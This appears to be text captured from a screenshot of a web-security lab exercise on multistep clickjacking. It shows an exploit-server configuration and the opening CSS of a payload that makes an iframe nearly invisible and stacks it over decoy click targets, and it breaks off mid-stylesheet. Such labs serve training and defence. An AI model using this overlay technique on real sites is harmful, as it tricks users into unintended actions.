 Multistep clickjacking
Exploit Server: Multistep clickjack
Not secure
exploit-acb91fdc1e269c7c8036b0f401d30073.web-sec
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:480px;
left:50px;